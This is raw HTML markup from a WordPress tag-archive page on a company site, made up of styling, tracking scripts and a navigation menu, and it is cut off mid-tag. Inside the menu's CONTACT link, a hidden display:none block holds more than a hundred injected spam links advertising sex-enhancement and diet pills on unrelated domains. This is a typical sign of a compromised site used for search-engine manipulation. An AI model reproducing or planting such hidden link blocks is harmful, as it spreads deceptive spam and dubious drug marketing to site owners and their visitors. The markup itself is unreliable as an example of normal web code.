.elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="archive tag tag-industry-4-0 tag-20 wp-theme-hello-elementor elementor-default elementor-kit-3559"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wonderlogics.com/news/" class="pp-menu-item">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a 